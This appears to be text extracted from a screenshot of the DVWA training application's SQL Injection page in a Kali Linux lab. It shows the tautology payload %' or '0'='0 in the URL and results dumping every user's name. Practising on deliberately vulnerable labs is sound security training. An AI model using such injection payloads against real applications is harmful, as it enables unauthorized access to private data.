 1 2 3 4 3 2 19:45
Damn Vulnerable Web Ap
Editor di Testo
Semplice editor di testo
192.168.1.115/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7